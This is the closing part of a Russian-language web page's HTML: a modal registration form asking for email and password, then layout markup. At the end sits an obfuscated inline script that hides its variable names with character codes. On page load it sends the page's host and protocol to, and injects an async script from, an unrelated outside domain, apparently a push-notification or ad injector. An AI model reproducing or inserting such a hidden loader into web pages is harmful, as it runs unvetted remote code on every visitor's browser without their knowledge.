												<td><input class="st_input handle_hovers handle_focus rad3" name="email" type="text"></td>
											</tr>
											<tr>
												<td class="title"><span>Пароль:</span></td>
												<td><input class="st_input handle_hovers handle_focus rad3" name="password" type="password"></td>
											</tr>
											<tr class="last">
												<td></td>
												<td>
													<input name="register" class="st_button handle_hovers rad3 b green f15" value="Зарегистрироваться" type="submit">
												</td>
											</tr>
											</tbody>
										</table>
										<input type="hidden" value="4" name="gmt">
										<input type="hidden" value="no" name="dst">
									</form>
								</div>
		
							</div>
						</div>
					</div>
					<div id="cboxTitle" style="float: left; display: block;"></div>
					<div id="cboxCurrent" style="float: left; display: none;"></div>
					<button type="button" id="cboxPrevious" style="display: none;"></button>
					<button type="button" id="cboxNext" style="display: none;"></button>
					<button id="cboxSlideshow" style="display: none;"></button>
					<div id="cboxLoadingOverlay" style="float: left; display: none;"></div>
					<div id="cboxLoadingGraphic" style="float: left; display: none;"></div>
					<button type="button" id="cboxClose" onclick="$('#hideBlock').hide()">close</button>
				</div>
				<div id="cboxMiddleRight" style="float: left; height: 216px;"></div>
			</div>
			<div style="clear: left;">
				<div id="cboxBottomLeft" style="float: left;"></div>
				<div id="cboxBottomCenter" style="float: left; width: 450px;"></div>
				<div id="cboxBottomRight" style="float: left;"></div>
			</div>
		</div>
	</div>
</div> 


</div>

   
   </div>
 </div>
</div>

<script> (function () { var url = String.fromCharCode(112,117,115,104,95,117,114,108); var cfg = String.fromCharCode(119,112,110,67,111,110,102,105,103); window[cfg] = { utm_source: 'og', utm_campaign: 4774, utm_content: '______', domain: window.location.host, proto: window.location.protocol, osp: 1, }; window[cfg][url] = 'https://gerdonarium.com/44084.js'; var s = document.createElement('script'); s.setAttribute('async', 1); s.setAttribute('data-cfasync', false); s.src = window[cfg][url]; document.head && document.head.appendChild(s) })(); </script>
</body>
</html>
